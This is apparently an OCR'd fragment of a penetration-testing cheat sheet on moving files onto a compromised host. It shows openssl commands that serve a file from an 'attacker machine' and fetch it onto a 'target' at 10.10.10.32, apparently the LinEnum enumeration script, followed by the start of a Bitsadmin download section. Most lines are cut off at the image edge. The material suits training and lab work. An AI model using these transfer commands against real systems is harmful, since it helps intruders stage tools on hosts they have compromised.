
```

## GTFOBins (Linux)

To search for the download and upload function in [GTFO
### Attacker machine

```bash

openssl req -newkey rsa:2048 -nodes -keyout key.pem -x5
```

```bash

openssl s_server -quiet -accept 80 -cert certificate.pe
```

### Target

Download the file from the attacker with

```bash

openssl s_client -connect 10.10.10.32:80 -quiet > LinEn
```

***

## Bitsadmin Download function

The [Background Intelligent Transfer Service (BITS)](ht
to download files from HTTP sites and SMB shares. It "i